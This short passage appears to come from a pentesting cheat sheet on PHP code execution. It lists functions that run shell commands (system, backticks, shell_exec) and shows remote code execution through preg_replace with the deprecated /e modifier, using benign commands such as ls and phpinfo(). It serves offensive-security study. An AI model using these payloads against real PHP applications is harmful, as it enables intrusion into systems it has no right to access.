 Code execution
system("ls");
`ls`;
shell_exec("ls");
Check this for more useful PHP functions
RCE via preg_replace()
preg_replace(pattern,replace,base)
preg_replace("/a/e","phpinfo()","whatever")
To execute the code in the "replace" argument is needed at least one match.
This option of preg_replace has been deprecated as of PHP 5.5.0.